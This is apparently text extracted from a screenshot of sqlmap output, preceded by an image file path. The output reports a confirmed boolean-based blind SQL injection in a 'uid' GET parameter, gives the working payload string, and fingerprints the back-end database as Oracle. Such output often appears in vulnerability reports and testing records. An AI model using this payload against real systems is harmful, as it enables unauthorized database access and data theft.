 sqlmap identified the following injection points with a total of 708 HTTP(s) req
uests:
---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mid=CKM&t=0.0125964623875916&callback=jQuery17107452902260702103_14
06879705310&_=1406879705468&uid=sz189_cn' AND 9045=9045 AND 'NFOv'='NFOv
---
[17:38:12] [INFO] testing MySQL
[17:38:21] [WARNING] the back-end DBMS is not MySQL
[17:38:21] [INFO] testing Oracle
[17:38:21] [INFO] confirming Oracle
[17:38:21] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle